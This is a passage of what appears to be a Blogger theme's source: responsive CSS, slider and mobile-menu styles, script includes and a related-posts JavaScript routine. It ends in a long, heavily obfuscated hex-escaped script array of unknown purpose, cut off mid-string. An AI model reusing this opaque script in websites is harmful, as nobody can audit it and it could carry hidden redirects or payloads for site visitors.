		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}


img.pinimg {
    width: 77px;
    height: 77px;
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnBwAJHaC_bqJiK15Y3vq39EDzAic5lBTX-YZgbamRjXcfP-CazMlMmBoYsR-ZieyBPLj5wz-p6I0JFwibm0nVC5SjcIKLR4iZpV4fwAFFVs-K2mJksMi7ndTUkOtNia75icrybnZL94/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnBwAJHaC_bqJiK15Y3vq39EDzAic5lBTX-YZgbamRjXcfP-CazMlMmBoYsR-ZieyBPLj5wz-p6I0JFwibm0nVC5SjcIKLR4iZpV4fwAFFVs-K2mJksMi7ndTUkOtNia75icrybnZL94/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>

#header {
	border-bottom:1px solid #eee;
	
}
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEEGJEt4o9Eja2YaVRzIVZhH8XYYb7GJQi15n2O6l-ffW5AfDvgbJmXqoY-MdbtF7wf1duwAyjDXQOk7-0qsYrasgvZr8Ly34mbQ47HAk85tSdJnDSMplaeMIPhc3n9R91QoMRmi6GXyI6/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEEGJEt4o9Eja2YaVRzIVZhH8XYYb7GJQi15n2O6l-ffW5AfDvgbJmXqoY-MdbtF7wf1duwAyjDXQOk7-0qsYrasgvZr8Ly34mbQ47HAk85tSdJnDSMplaeMIPhc3n9R91QoMRmi6GXyI6/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xa21e=["\x31\x4F\x20\x53\x3D\x5B\x22\x5C\x31\x37\x5C\x6E\x5C\x62\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x70\x5C\x4F\x5C\x31\x35\x5C\x67\x5C\x71\x5C\x62\x5C\x51\x5C\x70\x5C\x31\x48\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x71\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x70\x5C\x31\x55\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x72\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x41\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x62\x5C\x31\x46\x5C\x41\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x46\x5C\x50\x5C\x55\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x72\x5C\x67\x5C\x49\x5C\x6C\x5C\x72\x5C\x41\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x73\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x59\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x75\x5C\x67\x5C\x76\x5C\x76\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x49\x5C\x6C\x5C\x64\x5C\x41\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x31\x75\x5C\x67\x5C\x31\x75\x5C\x74\x5C\x76\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x47\x5C\x62\x5C\x31\x64\x5C\x47\x5C\x62\x5C\x31\x76\x5C\x47\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x31\x48\x5C\x62\x5C\x54\x5C\x4B\x5C\x62\x5C\x57\x5C\x67\x5C\x31\x61\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x79\x5C\x6E\x5C\x76\x5C\x50\x5C\x7A\x5C\x71\x5C\x72\x5C\x67\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x4F\x5C\x59\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x34\x5C\x76\x5C\x5A\x5C\x5A\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x67\x5C\x67\x5C\x76\x5C\x31\x6B\x5C\x47\x5C\x62\x5C\x31\x6E\x5C\x76\x5C\x70\x5C\x4F\x5C\x31\x6E\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x6E\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x7A\x5C\x71\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x7A\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x7A\x5C\x71\x5C\x63\x5C\x31\x42\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x42\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x63\x5C\x63\x5C\x6C\x5C\x31\x67\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x31\x30\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x7A\x5C\x71\x5C\x31\x35\x5C\x48\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x4B\x5C\x62\x5C\x70\x5C\x31\x35\x5C\x67\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x31\x63\x5C\x45\x5C\x31\x35\x5C\x46\x5C\x6C\x5C\x6D\x5C\x67\x5C\x57\x5C\x6C\x5C\x68\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x41\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x6C\x5C\x4C\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x7A\x5C\x67\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x68\x5C\x70\x5C\x6C\x5C\x42\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x4C\x5C\x74\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x67\x5C\x6D\x5C\x65\x5C\x62\x5C\x31\x6B\x5C\x71\x5C\x4C\x5C\x74\x5C\x56\x5C\x79\x5C\x42\x5C\x4B\x5C\x4C\x5C\x4B\x5C\x56\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x4C\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x42\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x44\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x63\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x31\x5C\x67\x5C\x45\x5C\x62\x5C\x79\x5C\x4E\x5C\x79\x5C\x31\x6F\x5C\x79\x5C\x31\x62\x5C\x79\x5C\x56\x5C\x79\x5C\x31\x61\x5C\x79\x5C\x31\x6C\x5C\x79\x5C\x31\x46\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x62\x5C\x49\x5C\x79\x5C\x62\x5C\x62\x5C\x79\x5C\x62\x5C\x4E\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x78\x5C\x67\x5C\x45\x5C\x63\x5C\x62\x5C\x31\x35\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x52\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6A\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x69\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6B\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x78\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6D\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x43\x5C\x63\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x44\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x4E\x5C\x46\x5C\x65\x5C\x62\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x4E\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x77\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x62\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x4A\x5C\x67\x5C\x49\x5C\x6C\x5C\x4A\x5C\x41\x5C\x31\x31\x5C\x65\x5C\x6A\x5C\x6C\x5C\x4A\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x62\x5C\x59\x5C\x71\x5C\x77\x5C\x70\x5C\x67\x5C\x67\x5C\x31\x31\x5C\x45\x5C\x4A\x5C\x46\x5C\x70\x5C\x4F\x5C\x77\x5C\x67\x5C\x31\x78\x5C\x45\x5C\x4A\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x75\x5C\x6E\x5C\x31\x77\x5C\x67\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x33\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x39\x5C\x47\x5C\x76\x5C\x79\x5C\x76\x5C\x62\x5C\x31\x36\x5C\x4B\x5C\x42\x5C\x47\x5C\x76\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x6F\x5C\x67\x5C\x31\x44\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x51\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x67\x5C\x76\x5C\x41\x5C\x62\x5C\x56\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x63\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x62\x5C\x55\x5C\x63\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x62\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6E\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x31\x6B\x5C\x63\x5C\x48\x5C\x41\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x61\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x62\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x62\x5C\x31\x37\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x6F\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x62\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x56\x5C\x48\x5C\x76\x5C\x6C\x5C